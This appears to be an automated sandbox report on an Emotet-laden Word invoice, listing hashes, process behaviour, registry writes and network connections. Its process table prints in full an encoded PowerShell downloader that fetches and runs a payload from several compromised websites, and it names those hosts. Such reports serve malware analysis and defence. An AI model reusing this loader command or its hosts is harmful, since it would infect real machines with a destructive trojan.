| File name: | Invoice23882.doc |
| Full analysis: | https://app.any.run/tasks/699191b6-9338-44ba-b637-747ae8b095eb |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 28, 2019, 23:08:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Walentyna Grecki, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 28 15:19:00 2019, Last Saved Time/Date: Mon Oct 28 15:19:00 2019, Number of Pages: 1, Number of Words: 86, Number of Characters: 495, Security: 0 |
| MD5: | CB93EE10361A06D06D4DC987C73651CF |
| SHA1: | D78EE163BD4352377469C63013B152DCE3A88BBA |
| SHA256: | 07633CD59DAE2ACAAC576510942899F54E427DDEB4214C8A8491F8956D6E0B3A |
| SSDEEP: | 6144:o1oC1aguDw8K2QjUyFKUzSPnLx38OuXiXVygb:o1oC1aguDw8K2QjUycUGPt385XilRb |
MALICIOUS
Application was dropped or rewritten from another process
- 233.exe (PID: 3356)
- 233.exe (PID: 2076)
- mscmsknown.exe (PID: 1928)
- mscmsknown.exe (PID: 1152)
Emotet process was detected
- 233.exe (PID: 2076)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3552)
- 233.exe (PID: 2076)
Starts itself from another location
- 233.exe (PID: 2076)
Creates files in the user directory
- powershell.exe (PID: 3552)
Executed via WMI
- powershell.exe (PID: 3552)
PowerShell script executed
- powershell.exe (PID: 3552)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 532)
Creates files in the user directory
- WINWORD.EXE (PID: 532)
Reads settings of System Certificates
- powershell.exe (PID: 3552)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Walentyna Górecki |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:28 15:19:00 |
| ModifyDate: | 2019:10:28 15:19:00 |
| Pages: | 1 |
| Words: | 86 |
| Characters: | 495 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Fraczek Inc |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 580 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 532 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice23882.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1152 | --25c59a38 | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | — | mscmsknown.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: ROWLIST MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1928 | "C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe" | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | — | 233.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: ROWLIST MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2076 | --640a0d70 | C:\Users\admin\233.exe | 233.exe | ||||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: ROWLIST MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3356 | "C:\Users\admin\233.exe" | C:\Users\admin\233.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Integrity Level: MEDIUM Description: ROWLIST MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3552 | powershell -en PAAjACAAUwBrAHYAawBhAGkAZQB6AHoAbQAgAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAG0AaQBjAHIAbwBzAG8AZgB0AC4AYwBvAG0ALwBIAGsAcwB3AG4AcABvAHYAbwBqAG0AIAAjAD4AIAAkAE8AegB4AHMAYQBoAHAAawBtAD0AJwBYAGcAZgB6AGUAcQBsAHIAagBuACcAOwAkAEUAYgBkAG4AbABwAHMAcQBnAHMAIAA9ACAAJwAyADMAMwAnADsAJABXAGMAcQBlAHYAdgBpAHgAZABmAG0AagBoAD0AJwBFAGQAZgB2AGkAaQB5AGgAagBvAHEAeQB5ACcAOwAkAE8AaQBiAHcAdQB1AHQAcgBnAGkAagA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARQBiAGQAbgBsAHAAcwBxAGcAcwArACcALgBlAHgAZQAnADsAJABTAGkAeQBhAHYAeABxAGsAcAByAD0AJwBVAGIAdABwAHcAagBtAG0AZgBoACcAOwAkAEIAcAB1AG8AbQBiAHAAdABjAHQAcgBrAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcARQBiAEMATABJAGUATgB0ADsAJABCAHMAZQBmAG4AcABlAHYAPQAnAGgAdAB0AHAAOgAvAC8AawBzAGkAYQB6AG4AaQBjAGEALgB0AG8AcgB1AG4ALgBwAGwALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8ANwBiAGUALwAqAGgAdAB0AHAAcwA6AC8ALwB0AGUAcwB0AC4AaABhAGQAZQB0AG8AdQByAG4AdAByAGEAdgBlAGwAcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGUAcQA4AHoALwAqAGgAdAB0AHAAOgAvAC8AcwBpAGUAdQB0AGgAaQBuAGgAYQBkAGEAdAAyADQAaAAuAG4AZQB0AC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AbgBxAGcAbwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcwB0AGEAZwBpAG4AZwAuAHAAaABhAG4AZABlAGUAeQBhAHIALgBvAHIAZwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBsADcAMQBGAC8AKgBoAHQAdABwAHMAOgAvAC8AYgBsAG8AZwAuAHQAdQByAG4AawBlAHkAdABvAHcAbgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHMAcQBkADAAegAvACcALgAiAHMAcABgAEwASQB0ACIAKAAnACoAJwApADsAJABOAHkAdgBoAHEAZQB3AGsAYwB1AG4AZQA9ACcATABiAG8AcwBxAGQAbwB3AGUAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEUAdQByAHQAaQBiAGsAbQAgAGkAbgAgACQAQgBzAGUAZgBuAHAAZQB2ACkAewB0AHIAeQB7ACQAQgBwAHUAbwBtAGIAcAB0AGMAdAByAGsALgAiAEQATwB3AGAATgBgAGwAbwBBAGQAYABGAEkATABlACIAKAAkAEUAdQByAHQAaQBiAGsAbQAsACAAJABPAGkAYgB3AHUAdQB0AHIAZwBpAGoAKQA7ACQAWgB1AHAAbABoAGQAawB4AGYAbgB4AD0AJwBVAGsAdQBqAGoAegBvAHAAZABwACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQATwBpAGIAdwB1AHUAdAByAGcAaQBqACkALgAiAGwAYABFAG4ARwBUAEgAIgAgAC0AZwBlACAAMwA4ADEAMgAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAVABgAEEAUgBUACIAKAAkAE8AaQBiAHcAdQB1AHQAcgBnAGkAagApADsAJABOAHIAZwBkAHEAdABwAHEAcgBrAGgAeQB1AD0AJwBHAGcAdABvAHoAZQB5AGYAJwA7AGIAcgBlAGEAawA7ACQATgBlAHIAYgB2AGYAcgBhAGoAPQAnAFEAYgB3AGQAbQBzAGQAYQBtAGwAbwBpACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFgAdgBqAGwAdQBwAGwAeAB5AD0AJwBZAHAAdgBlAHEAeABsAGIAawBwAGUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 240
Read events
1 418
Write events
693
Delete events
129
Modification events
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &/= |
Value: 262F3D0014020000010000000000000000000000 | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (532) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1331429438 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAF17.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6D0A9F21.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4F2A3AAE.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\93844ED7.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E820AAEC.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7ECEB5FD.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\92B70BDA.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8A4E7613.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D0E290F8.wmf | — | |
MD5:— | SHA256:— | |||
| 532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\97C2C99.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
4
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3552 | powershell.exe | GET | 200 | 104.28.7.36:80 | http://sieuthinhadat24h.net/wp-includes/nqgo/ | US | html | 3.97 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3552 | powershell.exe | 213.199.247.200:80 | ksiaznica.torun.pl | Tarr Centrum Innowacyjnosci Sp. Zoo. | PL | suspicious |
3552 | powershell.exe | 103.27.206.197:443 | test.hadetourntravels.com | PT. Beon Intermedia | ID | malicious |
3552 | powershell.exe | 104.28.7.36:80 | sieuthinhadat24h.net | Cloudflare Inc | US | shared |
3552 | powershell.exe | 68.183.238.42:443 | www.staging.phandeeyar.org | DSL Extreme | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ksiaznica.torun.pl |
| suspicious |
dns.msftncsi.com |
| shared |
test.hadetourntravels.com |
| malicious |
sieuthinhadat24h.net |
| suspicious |
www.staging.phandeeyar.org |
| unknown |